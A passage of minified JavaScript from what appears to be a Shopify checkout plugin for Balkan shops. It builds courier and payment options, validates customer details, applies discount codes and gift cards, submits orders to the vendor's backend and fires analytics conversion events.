j="";j="€"==n?'<span class="mw-ship-sign">'+O+'</span><span class="mw-ship-price">'+k+"</span> ":'<span class="mw-ship-price">'+k+'</span> <span class="mw-ship-sign">'+O+"</span>","N3oxbzZ0aTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"==mw_key&&("boxnow"==m.type||"sameday"==m.type)&&(y=" (Само с карта)"),a+='                    <div class="mw-couriers-choose '+R+'" '+v+'>                        <div class="mw-left-col">                            <table class="mw-table" style="margin:0;margin-top:3px">                            <tr>                            <td><input class="mw-selected" data-ctype="'+m.type+'" type="radio" data-shipping="'+f+'" data-courier="'+l+'"name="mwshipping" '+C+' value="'+z+'"></td>                            <td>'+Q+y+": "+j+' <span class="mw-euro-price">'+e8(k,o)+"</span></td>                            </tr>                             </table>                        </div>",(1>h.indexOf("address")||1==m.text_logo)&&"local"!=h&&(a+='<div class="mw-right-col">                        <img class="mw-couriers-logo" src="https://'+mw_url+"/courier-menus/"+Z+'-logo.png" alt=""></div>'),a+='                        <div class="mw-couriers-menus" id="'+h+'" '+U+">"+D+"</div>                    </div>",1>h.indexOf("address")&&"local"!=h&&(a+='<div class="mw-error mw-shipping-error">'+u.pick_office+"</div>")}}1!=d&&$('[name="address1"]').length<1&&$("#mw-shipping").after('<div style="display:none">'+i+"</div>"),$("#mw-shipping").html(a),$(".mw-couriers-choose").each(function(){$(this).unbind("click").bind("click",function(){if(0>$(this).attr("class").indexOf("selected")){$(".mw-couriers-choose").removeClass("mw-couriers-selected"),$(".mw-shipping-error").hide(),$(".mw-shipping-error-box").removeClass("mw-shipping-error-box"),$(this).addClass("mw-couriers-selected");var e=$(this).find(".mw-couriers-menus"),t=$(this).find(".mw-couriers-text"),i=t.attr("data-code"),a=t.attr("data-city"),n=$(this).find("input").attr("data-ctype"),r=t.attr("data-zip"),s=t.text(),o=e.attr("id"),c=$(this).find("input").attr("data-shipping");$("#mw-shipping-price").val(c),i?($("input[name='address1']").val(u.to_office+" "+o+"["+i+"]: "+s),$("input[name='city']").val(a),$("input[name='zip']").val(r),$("input[name='state']").val("")):($("input[name='address1']").val(""),$("input[name='city']").val(""),$("input[name='zip']").val(""),$("input[name='state']").val(""),$(this).find(".mw-couriers-menu").length<=0&&$(this).find("#local").length>0&&($("input[name='zip']").val(T),$("input[name='city']").val(F)),$("#local").find(".mw-couriers-text").html("<i>< "+u.pick_city+" > </i>"),$("#"+o).find("#mw-cities-menu").find(".mw-couriers-text").html("<i>< "+u.pick_city+" > </i>")),$("input[name='shipping_type']").val(n),$(".mw-zips-menu").hide(),$(".mw-couriers-menus").hide(),e$("couriers"),$(this).find("input").trigger("click"),e.show(),M(),ee(),eg()}})})}(x,y),x){var c=x[a],U=c.type,C=c.courier;if("local"==U&&1==c.enabled){ex("econt","local");continue}if(U.indexOf("address")>0){1==c.menu&&ex(C);continue}1==c.enabled&&e_(U)}if($("#mw-sm-text").text(u.shipping_method),$("#mw-ci-text").text(u.client_info),1==b.main.payments.enabled){if(0==h){var R=Object.keys(b.order_payments).sort(function(e,t){return b.order_payments[e]-b.order_payments[t]});for(var a in b.payments){var c=b.payments[a],U=c.type;for(var z in k)R[z]==U&&(b.payments[z]=c,delete b.payments[a])}(function e(t){var i="",a=0;for(var n in t){var r=t[n],s="",o="",c=r.type,l=r.tax_cod,p=r.alt_name,m='style="display:none"',h="";if(0!=r.enabled){var v=!1;n="cod"==c?0:"bank"==c?2:1,w.mwpayment==n?v=!0:1!=r.default||w.mwpayment||0!=a||(a=1,v=!0),v&&(s="checked",o="mw-payments-selected",m="");var f="";"cod"==c&&l>0&&(d=l,f="( + "+ea("left")+l+" "+ea("right")+" ) "+u.tax_cod.toLowerCase()+")");var y=u[c];p&&(y=p),"bank"==c&&(h='<div id="mw-bank" '+m+">                            <div>"+u.company_name+": "+r.company+"</div>                            <div>IBAN: "+r.iban+"</div>                            <div>BIC: "+r.bic+"</div>                            <div>"+u.reason+": "+u.reason_body+"</i></div>                            </div>"),i+='<div class="mw-payments-choose '+o+'">                                <input class="mw-selected" type="radio" name="mwpayment" value="'+n+'" '+s+'><span class="mw-payment-text">'+y+" "+f+"</span>                                 "+h+"                             </div>"}}$("#mw-payments-data").html(i),$(".mw-payments-choose").each(function(){$(this).unbind("click").bind("click",function(){0>$(this).attr("class").indexOf("selected")&&($(".mw-payments-choose").removeClass("mw-payments-selected"),$(this).addClass("mw-payments-selected"),2==$(this).find("input").val()?$("#mw-payments-data").find("#mw-bank").show():$("#mw-payments-data").find("#mw-bank").hide(),e$("payments"),$(this).find("input").trigger("click"),ee(),M(),ed())})})})(b.payments)}$("#mw-pm-text").text(u.payment_method)}else u.complete_order=u.to_payment_methods,$("#mw-order-form").append('<input name="mwpayment" type="hidden" value="1">'),$("#mw-order-form").append('<input name="mwskip" type="hidden" value="1">');if($(".mw-complete-button").html(u.complete_order),$("body").find(".mw-input").on("change",function(){var e=$(this).val(),t=$(this).attr("name");$("body").find('[name="'+t+'"]').val(e)}),eg(),$("input[name='state']").length<1){var N="";w.state&&(N=w.state),$("#mw-shipping").append('<input type="hidden" name="state" value="'+N+'">')}$(document).ready(function(){var e=$("#mw-phone");O=window.intlTelInput(e[0],{initialCountry:r,preferredCountries:["bg","ro","gr","de"],utilsScript:"https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.19/js/utils.js"})})}(),0==_&&(I(),M()),c||($("#mw-modal").show(),$("#offcanvas-cart").removeClass("show")),_=1,A("disable"),ee(!0),$("body").find(".mw-close").unbind("click").bind("click",function(){a?window.location.replace("/cart"):($("#mw-modal").hide(),"N3o1czZ0cTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"!=mw_key&&$("x-modal").show(),$("quick-add-modal").show(),$("cart-modal").show(),binded=0)}),"N2p0bzZ0cTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"!=mw_key&&"N0RFZ3A1ZTV5aTNCQVVnV3BiY3FiMjlHQ1h5Zg"!=mw_key&&"NlRwdDZ0cTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"!=mw_key&&"NlQ1dTZ0cTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"!=mw_key&&"NlRwdDZ0bTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"!=mw_key&&"N2p0cTZ0cTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"!=mw_key&&"NlRCcTZ0aTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"!=mw_key&&"N2p0bzZ0bTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"!=mw_key&&($("#mr-dialog").hide(),$(".quick-cart__close-icon").trigger("click"),$(".cart-close").trigger("click"),$(".drawer-cd-up-app-Ksl-close").trigger("click"),$(".drawer__close").trigger("click"),$("modal-close").trigger("click"),$("x-modal").hide(),$(".mu-cursor-pointer").trigger("click"),$("quick-add-modal").hide(),$("cart-modal").hide(),$("#sidebar-cart").attr("aria-hidden",!0),$(".close-button").trigger("click")),"N2pocDZ0cTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"==mw_key&&$(".btn-close").trigger("click"),$(".additional-checkout-buttons").hide()):window.location.replace("/checkout")},error:function(e,t,i){console.log("textStatus:",t),console.log("errorThrown:",i),console.log("status:",e.status),console.log("responseText:",e.responseText)}})}function L(e){var t=e.parent().parent().parent().parent().parent().parent(),i=t.find("[name=id]").val();i||(i=t.parent().parent().find("[name=variant_id]").val());var a,n,r=1;$("body").find("[name=quantity]").length>0&&(r=$("body").find("[name=quantity]").val()),a=i,n=r,fetch("/cart.json",{method:"GET"}).then(e=>e.json()).then(e=>{var t,i,r,s=e.items,o="";if(s)for(var c in s)s[c].id==a&&(o=1);if(!o){let d;t=a,i=n,r={},"NkRCazZ0cTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"==mw_key?r=JSON.parse($("body").find('input[name="properties[_io_properties]"]').val()):$("body").find('input[name^="properties"]').each(function(){r[$(this).attr("name").split("[")[1].split("]")[0]]=$(this).val()}),d={items:[{id:t,quantity:i,properties:r,price:1}]},fetch(window.Shopify.routes.root+"cart/add.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(d)}).then(e=>(ee(!0),e.json()))}})}function P(e=null){e||(e=$(".mw-btn-modal")),e.unbind("click").bind("click",function(){j($(this))})}function B(){var e="",t=$("#vanga-smartcart");if(t.length>0)var e=$(t)[0].shadowRoot;return e}mw_dev&&(Q=""),$.getScript("https://"+mw_url+"/"+mw_dev+"upsell"+Q+".js"),processInitial(),$(document).mouseup(function(e){var t=$(".mw-couriers-dd"),i=$(".mw-couriers-menu");t.is(e.target)||0!==t.has(e.target).length||i.is(e.target)||0!==i.has(e.target).length||t.hide()}),S("checkout");var V=0;function I(e=!1){V=0;var t=$("#mw-order-form").find("input").serializeArray();for(var i in t){var a=t[i],n=a.name,a=a.value;"mwpayment"!=n&&(e?$("#mw-order-form").find('[name="'+n+'"]').each(function(){q($(this))}):$("#mw-order-form").find('[name="'+n+'"]').on("change",function(){q($(this))}))}}function q(e){var t=e,i=e.val().trim(),a=t.attr("required"),n=e.attr("name"),r=!1,s="";if("mwshipping"==n)return $("#mw-order-form").find('[name="mwshipping"]').each(function(){if($(this).is(":checked")){var e="",t=$(this).parent().parent().parent().parent().parent().parent(),i=$(this).attr("data-ctype");if(1>i.indexOf("address")&&"local"!=i)e=t.find(".mw-couriers-text").attr("data-code");else{var a=t.find('[name="address1"]').val(),n=t.find('[name="city"]').val(),r=t.find('[name="zip"]').val(),e=1;a&&n&&r||(e="")}e||(t.next().show(),1>i.indexOf("address")&&"local"!=i&&t.find(".mw-couriers-menu").addClass("mw-shipping-error-box"),$(this).focus())}}),!1;switch(n){case"first_name":case"last_name":case"city":case"terms":case"address1":case"zip":i||"required"!=a||(r=!0);break;case"phone":"required"==a&&($("#mw-phone").val().trim()&&($("#mw-phone2").val(O.getNumber(intlTelInputUtils.numberFormat.E164)),O.isValidNumber())||(r=!0,s=u.error.invalid_phone,t.focus()),t=t.parent());break;case"email":"required"==a&&!1==/^([a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+(\.[a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+)*|"((([ \t]*\r\n)?[ \t]+)?([\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|\\[\x01-\x09\x0b\x0c\x0d-\x7f\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))*(([ \t]*\r\n)?[ \t]+)?")@(([a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.)+([a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.?$/i.test(i)&&(r=!0,s=u.error.invalid_email)}if(V+=parseInt(1),r){if("city"==n&&"local"==t.parent().attr("id")&&t.parent().find(".mw-couriers-menu").length<=0)return!1;t.addClass("mw-input-error"),"city"==n&&t.prev().addClass("mw-input-error"),s?t.next().text(s).show():t.next().show(),t.focus()}else t.removeClass("mw-input-error"),t.next().hasClass("mw-error")&&t.next().hide(),V-=parseInt(1)}function A(e){if("enable"==e?($(".mw-complete-button").html(u.complete_order.toUpperCase()),$(".mw-complete-button").attr("disabled",!1),$(".mw-complete-button").removeClass("mw-complete-loading")):($(".mw-complete-button").text(u.please_wait),$(".mw-complete-button").attr("disabled",!0),$(".mw-complete-button").addClass("mw-complete-loading"),$(".mw-complete-button").append('<span class="mw-loading-complete"><img "width:20px!important" src="https://'+mw_url+'/courier-menus/loading10.gif"></div>')),$(".mw-terms").length<=0&&1==m.terms.enabled){var t=u.agree_terms;m.terms.alt_name&&m.terms.alt_name.trim()&&(t=m.terms.alt_name),$(".mw-complete-button").before('<div class="mw-terms">                                        <label class="customcheck">                                            <input type="checkbox" id="mw-terms">                                            <span class="checkmark"></span>                                        </label>                                        '+t+'                                        <input type="hidden" value="" name="terms" required>                                        <div class="mw-error">'+u.error.terms+"</div>                                        ")}}function J(){$("[data-ctype]").each(function(){var e=$(this).attr("data-ctype");for(var t in b.couriers){var i=b.couriers[t];if(i.type==e)var a=i}if(a){var r=a.price;(!r||isNaN(r))&&(r=0);var s=a.free,o=$(this).parent().parent();parseFloat(p)>=s&&0!=s||0==r?(r=0,o.find(".mw-ship-price").html("<b>"+u.free+"</b>"),o.find(".mw-ship-sign").hide()):parseFloat(p)<s&&0!=s&&(o.find(".mw-ship-price").html(parseFloat(r).toFixed(2)),o.find(".mw-ship-sign").text(n).show()),$(this).is(":checked")&&$("#mw-shipping-price").val(r)}})}function X(){$.ajax({async:!0,type:"GET",timeout:4e3,global:!1,url:"/cart.json",success:function(e){p=(e=JSON.parse(e)).total_price/100,$("[data-ctype]").each(function(){var e=$(this).attr("data-ctype");for(var t in b.couriers){var i=b.couriers[t];if(i.type==e)var a=i}if(a){var n=a.price;(!n||isNaN(n))&&(n=0);var r=a.free,s=$(this).parent().parent();(parseFloat(p)>=r&&0!=r||0==n)&&(n=0,s.find(".mw-ship-price").html("<b>"+u.free+"</b>"),s.find(".mw-ship-sign").hide(),$(this).attr("data-shipping",0)),$(this).is(":checked")&&0==n&&$("#show_shipping").html("<b>"+u.free+"</b>")}})}})}function S(e,t=""){var c="",d=2e4;if("order"==e){if(d=4e4,"skip_upsell"!=t){var l=checkUpsell(b,g,r,N);if(l)return $("#mw-order-form").append('<input type="hidden" name="upsell" value="1">'),M(),initUpsell({data:l,pos:"1",sign:n,order_id:c.id}),!1}var p=mwGetCookie("cart");("N3pGcjZ0cTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"==mw_key||"N0RFZ3A1ZTV5aTNCQVVnV3BiY3FiMjlHQ1h5Zg"==mw_key||"Nno1cDZ0cTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"==mw_key||"Nno1cDZ0KzIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"==mw_key||"N2oxdjZ0cTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"==mw_key)&&($("#mw-order-form").append('<input type="hidden" name="note_attributes[0][key]" value="shopify-cart-token">'),$("#mw-order-form").append('<input type="hidden" name="note_attributes[0][value]" value="'+p+'">')),a&&($("#mw-order-form").append('<input type="hidden" name="note_attributes[0][key]" value="source">'),$("#mw-order-form").append('<input type="hidden" name="note_attributes[0][value]" value="beyondcart">'),$("#mw-order-form").append('<input type="hidden" name="note_attributes[1][key]" value="session_id">'),$("#mw-order-form").append('<input type="hidden" name="note_attributes[1][value]" value="'+a+'">'),$("#mw-order-form").append('<input type="hidden" name="source_name" value="143742566401">'))}return $.ajax({type:"POST",timeout:d,url:"https://"+mw_url+"/shopify/co/co.php?key="+mw_key,contentType:"application/x-www-form-urlencoded; charset=UTF-8",headers:null,data:{abb_id:abb_id,type:e,data:$("#mw-order-form").find("input").serialize(),ctypes:t,remote_data:b,country:Shopify.country},async:!0,success:function(t){if(t){if(c=JSON.parse(t),"checkout"==e&&(b=c[r],i&&j(),(g=c)&&g[r]&&g[r].main.checkout.enabled)){var a,d,l=b.adds.euro_switch;l&&1==l.enabled&&$.getScript("https://"+mw_url+"/euroConvert.js")}if(c.error)return $(".mw-complete-button").before('<div class="mw-danger"> ERROR: '+c.error+"</div>"),A("enable"),!1;if("getprice"==e&&c&&function e(t){for(var i in t){var a=t[i],r=el(i,a.price);isNaN(r)&&(r="7.00");var s=a.selected,c=$("body").find("[data-ctype='"+i+"']");c.attr("data-shipping",r);var d=r;0==r?(d="<b>"+u.free+"</b>",c.parent().find(".mw-ship-sign").html("")):c.parent().find(".mw-ship-sign").html(n),c.parent().parent().find(".mw-ship-price").html(d),c.parent().parent().find(".mw-euro-price").html(e8(d,o)),0==o&&(c.parent().parent().find(".mw-ship-price").html(""),c.parent().parent().find(".mw-ship-sign").html("")),eb(i).price=r,k=parseInt(k)+1,"true"==s&&$("#mw-shipping-price").val(r)}k==U&&ee()}(c),"order"==e&&c.order_status_url&&(eraseCookie("cart"),"Nnp0dDZ0cTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"!=mw_key&&"Nnp0dDZ0KzIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"!=mw_key&&"N3psbDZ0cTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"!=mw_key&&er(c.current_subtotal_price,c.line_items,"Purchase"),en(c.current_subtotal_price,c.line_items,"purchase"),es(c.current_subtotal_price,c.line_items,"CompletePayment"),void 0!==window.TriplePixel&&TriplePixel("Contact",{email:c.email}),"N2p4bzZ0cTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"==mw_key&&(a=c.id,d={aff_id:mwGetCookie("bgaffiliate_id"),visitor_id:mwGetCookie("bgvisitor_id"),click_id:mwGetCookie("bgclick_id"),event_type:"checkout_finish",order_id:a,shop:Shopify.shop},$.ajax({url:"https://track.bixgrow.com/api/bg_trackv2",type:"POST",data:d,success:function(){}})),1!=mw_urlParams.get("mwpause")))return window.location.replace(c.order_status_url+"&locale="+s),!1;if(c.invoiceUrl)return"gr"==s&&(s="el"),window.location.replace(c.invoiceUrl+"?locale="+s),!1}else;},error:function(e){}}),c}function G(e=null){$.ajax({type:"POST",timeout:5e3,url:"https://"+mw_url+"/shopify/co/co.php?key="+mw_key,contentType:"application/x-www-form-urlencoded; charset=UTF-8",headers:null,data:{type:"giftcard",ctypes:e,currency:y},async:!0,success:function(e){if((e=JSON.parse(e))&&e.balance){var t=e.balance.amount,i=e.id;R=t,$("input[name='giftcard_id']").val(i)}},error:function(e){}})}function H(e,t=null,i=null){var a={codes:e,email:$("#mw-email").val(),phone:$("#mw-phone2").val()};$.ajax({type:"POST",timeout:5e3,url:"https://"+mw_url+"/shopify/co/co.php?key="+mw_key,contentType:"application/x-www-form-urlencoded; charset=UTF-8",headers:null,async:!0,data:{type:"coupon_code",ctypes:a},success:function(e){e=JSON.parse(e);var a="";if(e)for(var n in e){var r=e[n];1==r.ok?a+=encodeURIComponent(r.code)+",":t||Y("CLEAR","","")}t&&(a=a.slice(0,-1),$.ajax({async:!0,type:"GET",timeout:2e3,url:"/cart/"+t+"?discount="+a,success:function(){W(i),ee(),J(),"N3psbzZ0bTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"==mw_key&&setTimeout(function(){ee(),J()},100)},error:function(){W(i),ee(),J(),"N3psbzZ0bTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"==mw_key&&setTimeout(function(){ee(),J()},100)}}))},error:function(e){}})}function M(){var e=function e(){var t=$("#mw-order-form").find("input").serializeArray(),i={};for(var a in t){var n=t[a],r=n.name;0>=r.indexOf("products")&&(i[r]=n.value.trim())}return i}();setCookie("mw-inf2",mw_CryptoJS.AES.encrypt(JSON.stringify(e),"3478huiewasdf$"),99999),e.phone&&(void 0===window.gtag||v||(gtag("event","add_payment_info"),v=1),0==C&&(S("abb"),C=1,setTimeout(function(){C=0,S("abb")},2e3)))}function K(e,t,i="post"){let a=document.createElement("form");for(let n in a.method=i,a.action=e,t)if(t.hasOwnProperty(n)){let r=document.createElement("input");r.type="hidden",r.name=n,r.value=t[n],a.appendChild(r)}document.body.appendChild(a),a.submit()}function Y(e,t=!1,i){return($("#mw-orderinfo").append('<div class="mw-loading-overlay"></div>'),$("#mw-orderinfo").css({opacity:"0.3"}),"CLEAR"==e)?(x="",R=0,$("input[name='giftcard_id']").val(""),fetch(window.Shopify.routes.root+"cart/update.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({discount:""})}).then(e=>{ee()}).catch(e=>{console.error("Error:",e)}),!1):(e&&G(e),e)?void(e&&G(e),H(e,t,i)):(ee(),!1)}function W(e){({}).items=[],$.ajax({async:!1,type:"POST",dataType:"json",timeout:2e3,url:"/cart/clear",success:function(t){for(var i in e){var a=e[i];$.ajax({async:!1,type:"POST",data:{items:[{id:a.id,quantity:a.quantity,properties:a.properties}]},timeout:2e3,url:"/cart/add.js",success:function(e){},error:function(e){}})}},error:function(e){}})}function ee(e=!1){if($("#mw-orderinfo").append('<div class="mw-loading-overlay"></div>'),$("#mw-orderinfo").css({opacity:"0.3"}),""==m.promo_code)return!1;var t=[],i=[],a="0",r="",s="",c="",l=!1;fetch("/cart.json",{method:"GET"}).then(e=>e.json()).then(v=>{if(y=v.currency,$("body").find("[name=currency]").val(y),$("#mw-orderinfo").css({opacity:"1"}),n=b.curr_sign[y].currency_symbol,$(".mw-sign").text(n),!v.items[0])return $("#mw-orderinfo").html('<div class="mw-empty-cart">'+u.cart_empty+"</div>"),A("enable"),!1;var f='<table class="mw-table">',w=0,g=v.cart_level_discount_applications;if(g[0])for(var _ in g){var k=g[_];k.type,t.push(k.title.toLowerCase().trim()),i=eu(i,k.title),a=parseFloat(a)+parseFloat(k.total_allocated_amount),r=k.value_type}var U=v.discount_codes;if(U[0])for(var _ in U){var k=U[_];s+='<input type="hidden" value="'+k.code+'" name="discount_codes['+_+'][code]">'}var F="",T=parseFloat(0);for(var _ in v.items){var k=v.items[_];if(N[k.product_id]=k.product_id,k.selling_plan_allocation&&window.location.replace("/checkout"),k){l||(l=k.requires_shipping);var g=k.line_level_discount_allocations;if(g[0])for(var z in g){var C=g[z].discount_application,D=g[z].amount;D>0&&(t.push(C.title.toLowerCase().trim()),i=eu(i,C.title),a=parseFloat(a)+parseFloat(D),r=C.value_type)}var O="",Z="",Q=parseFloat(0);if(!$.isEmptyObject(k.properties)){var j=0;for(var L in O='<div class="mw-prod-prop">',k.properties){var P=k.properties[L];"__vanga_order_bump"!=L&&"_compareAtPrice"!=L&&($.isNumeric(P)||(P=P.toString().replace(/"/g,"&quot;")),f+='<input type="hidden" name="products['+_+"][properties]["+j+'][name]" value="'+L+'">',f+='<input type="hidden" name="products['+_+"][properties]["+j+'][value]" value="'+P+'">',"N2pscDZ0cTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"==mw_key&&P.indexOf("лв")>0&&(Q=parseFloat(P.match(/\d{1,3}(?:[.,]\d{3})*(?:[.,]\d{2})?/)[0])+Q),j=parseFloat(j)+1,L.match("^_")||(!$.isNumeric(P)&&P.indexOf("http")>=0&&(P='<a href="'+P+'" target="_blank">'+u.check_photo+"</a>"),O+="<div>"+L+": "+P+"</div>"))}O+="</div>",Q=parseFloat(Q*k.quantity)}k.has_components&&(f+='<input type="hidden" name="products['+_+'][has_components]" value="1">');var B="";k.variant_title&&(B=k.variant_title),f+='<tr>                                <td class="mw-td-center">                                   '+(Z='<img class="mw-product-img" src="'+k.image+'" alt="">')+'                                    <div class="mw-qty">'+k.quantity+' </div>                                </td>                                <td>                                    <div class="mw-prod-title">'+k.product_title+'</div>                                    <div class="mw-var-title">'+B+"</div>                                    <div>"+O+' </div>                                </td>                                <td class="mw-prod-price">'+ea("left")+(k.price*k.quantity/100+Q).toFixed(2)+" "+ea("right")+"</td>                                </tr>                                ",f+='<input type="hidden" name="products['+_+'][quantity]" value="'+k.quantity+'">',f+='<input type="hidden" name="products['+_+'][variant_id]" value="'+k.id+'">',f+='<input type="hidden" name="products['+_+'][price]" value="'+(k.price/100).toFixed(2)+'">',f+='<input type="hidden" name="products['+_+'][title]" value="'+k.title+'">',E=_,w=parseInt(w)+1,F+=k.id+":"+k.quantity+","}T+=Q}l||window.location.replace("/checkout"),f+='<input type="hidden" name="note" value="">',F=F.slice(0,-1),f+="</table>";var V=parseFloat(v.total_price/100+T).toFixed(2);p=V,J();var I=parseFloat($("#mw-shipping-price").val()).toFixed(2);isNaN(I)&&($("#mw-shipping-price").val(0),I=0),c=0==I?"<b>"+u.free+"</b>":ea("left")+I+" "+ea("right");var q=$('[name="mwpayment"]:checked').val(),X=V;if(1==m.promo_code.enabled){if(R){var S=R,G=parseFloat(V)+parseFloat(I);d&&q<1&&(G=parseFloat(G)+parseFloat(d)),parseFloat(G)<=parseFloat(S)&&(S=G),$("input[name='giftcard']").val(S),a=parseFloat(S)+parseFloat(a),i=eu(i,"gift-card"),t.push("gift-card"),x="gift-card"}var H="";window.location.href.indexOf("artpunch.bg")>-1&&(u.promo_code=u.promo_code2,H='<div class="mw-col-12">                                        <i>'+u.promo_code_add_title+"</i>                                     </div>"),f+='<div class="mw-row">                                     <div class="mw-col-9">                                        <input type="text" class="mw-discount-val" value="" placeholder="'+u.promo_code+'">                                     </div>                                     <div class="mw-col-3">                                        <div class="mw-button mw-btn-main" id="discount_button">'+u.apply+"</div>                                     </div>                                     "+H+"                                    </div>",!1==t.includes(x)&&x&&(f+='<div class="mw-text-remove">'+u.error.invalid_promo+"</div>")}0!=t.length&&(r&&(a=parseFloat(a)/100),X=(parseFloat(V)+parseFloat(a)).toFixed(2),S&&(X=(parseFloat(X)-parseFloat(S)).toFixed(2),V=(parseFloat(V)-parseFloat(S)).toFixed(2)),f+='<div class="mw-discount-remove">'+u.remove_discount+"</div>",f+='<input type="hidden" name="discount_amount" id="mw-total-discount" value="'+a+'">',f+='<input type="hidden" name="discount_code" value="'+i.join(",")+'">'),0==o&&(I=0),V=(parseFloat(V)+parseFloat(I)).toFixed(2),f+='<div class="mw-total-price mw-mt-3">'+u.sub_total+": "+ea("left")+X+" "+ea("right")+"</div>",1==o&&(f+='<div class="mw-total-price">'+u.shipment+': <span id="show_shipping">'+c+"</span></div>"),0!=t.length&&(f+='<div class="mw-total-price"><span class="mw-text-remove">'+u.discount+" (<b>"+i.join(", ")+"</b>): -"+ea("left")+parseFloat(a).toFixed(2)+" "+ea("right")+"</span></div>"),d&&q<1&&(f+='<input type="hidden" name="tax_cod" value="'+d+'">',V=(parseFloat(V)+parseFloat(d)).toFixed(2),f+='<div class="mw-total-price">'+u.tax_cod+": "+ea("left")+d+" "+ea("right")+"</div>"),f+='<div class="mw-total-price mw-border-top"><b>'+u.total+": "+ea("left")+V+" "+ea("right")+"</b></div>",f+='<input type="hidden" name="total_price" value="'+V+'">',m.note&&1==m.note.enabled&&(f+='<div class="mw-note-title">'+u.note+':</div>                                    <textarea id="mw-note" class="mw-note" rows=4>'+v.note+"</textarea>"),f&&(s+=f),$("#mw-orderinfo").html(s),$("#discount_button").unbind("click").bind("click",function(){var e=$(".mw-discount-val").val();x=e.toLowerCase().trim(),t.push(e),i.push(e),Y(t,F,v.items)}),v.note&&et(v.note),$("#mw-note").on("change",function(){et($(this).val())}),$("#mw-terms").on("change",function(){var e=$(this).parent().parent().find('[name="terms"]');$(this).is(":checked")?e.val(1):e.val("")}),$(".mw-discount-remove").unbind("click").bind("click",function(){Y("CLEAR")}),e&&v.items&&ed(),h||(en(X,v.items,"begin_checkout"),"NkRwcTZ0bTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"!=mw_key&&er(X,v.items,"InitiateCheckout"),es(X,v.items,"InitiateCheckout"),h=1),e||A("enable")}).catch(e=>{console.log(e),A("enable")})}function et(e){e=e.replace(/"/g,"&quot;"),$('[name="note"]').val(e)}function ei(e=null){var t={};return $("#mw-order-form").find("input").each(function(){var i=$(this).attr("name"),a=$(this).val();i&&(e&&(a=e0(a)),t[i]=a)}),t}function ea(e){return"€"==n&&"left"==e?n:"€"!=n&&"right"==e?n:""}function en(e,t,i){if(void 0!==window.gtag&&e>0){var a,n,r,s=ei(),o=eo(20),c=parseFloat($("#mw-shipping-price").val()),d=(a=parseFloat(e)+c,a=parseFloat(a),n=parseFloat(100),r=parseFloat(a/(n+D*n)),parseFloat(a-r*n).toFixed(2)),l={transaction_id:o,currency:y,value:e,tax:d,shipping:c,google_analysis_params:{lineItemValue:e,totalPriceValue:(e-d).toFixed(2)},items:function e(t){var i=[];for(var a in t){var n=t[a];i[a]={id:"shopify_US_"+n.product_id+"_"+n.variant_id,name:n.name,item_id:n.sku,price:parseFloat(n.price),quantity:n.quantity,variant:n.variant_title}}return i}(t),user_data:{email:s.email,phone_number:s.phone,address:{first_name:s.first_name,last_name:s.last_name,street:s.address1,city:s.city,region:null,postal_code:s.zip,country:s.country}}};"N3oxbzZ0aTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"==mw_key&&(l.send_to=["AW-11185673336/8XtUCJCE-d8bEOmqsslB","MC-S40EZKTCCH"]),"N2pCbzZ0cTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"==mw_key&&(l.send_to=["AW-17787408864/Vk1MCKqP0c0bEOCj2aFC","MC-Y1VR2JBCBE"]),gtag("event",i,l),m.ga_data&&"purchase"==i&&"N3oxbzZ0aTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"!=mw_key&&m.ga_data.tag_id&&m.ga_data.purchase_label&&1==m.ga_data.enabled&&gtag("event","conversion",{send_to:m.ga_data.tag_id+"/"+m.ga_data.purchase_label,value:e,currency:y,transaction_id:o,user_data:{email:s.email,phone_number:s.phone,address:{first_name:s.first_name,last_name:s.last_name,street:s.address1,city:s.city,region:null,postal_code:s.zip,country:s.country}}})}}function er(e,t,i){var a=function e(t){var i=[];for(var a in t){var n=t[a];i.push(n.product_id)}return 